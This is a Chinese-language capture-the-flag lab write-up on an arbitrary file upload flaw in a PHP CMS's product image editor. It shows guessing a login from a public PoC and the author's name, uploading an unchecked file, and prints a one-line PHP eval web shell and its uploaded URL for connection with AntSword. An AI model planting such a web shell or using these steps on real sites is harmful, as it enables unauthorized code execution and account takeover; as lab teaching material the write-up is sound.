漏洞简介

由漏洞报告可知:该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。



开启靶场

这里没有注册页面,所以只能利用现有的账号密码进行登录。

信息收集

查看网页源码,发现账号密码输入框对输入的数据进行了校验。

根据正则表达式,账号的格式应该是邮箱,密码的格式应该是16位以内的小写字母。



先尝试使用admin@gmail.com/admin进行登录,提示账号不存在。



继续根据CVE编号在Google上搜索相关信息,在一份POC中发现账号密码的相关信息。



尝试使用mayuri.infospace@gmail.com/admin进行登录,发现仍然无法登录,提示账号或密码不正确。

对比之前的提示信息,可以知道账号对但是密码不对,继续猜解密码。注意到页面底部有作者的姓名,尝试使用作者姓名的小写形式作为密码,顺利登陆。

寻找漏洞点



进入系统之后,根据CVE报告,寻找可以进行文件上传的地方,最终确定在 Medicine > Manage Medicine处存在一个文件上传。

文件上传

这里没有对上传的文件进行任何校验,可以直接上传脚本文件。写一个一句话木马。

<?php @eval($_POST['shell']);?>

直接选择上传,上传后在Photo栏可以获取文件路径。

http://eci-2ze62lqg443qkhjwitth.cloudeci1.ichunqiu.com/assets/myimages/shell.php



远程连接

文件上传成功之后,使用中国蚁剑连接即可。

获取flag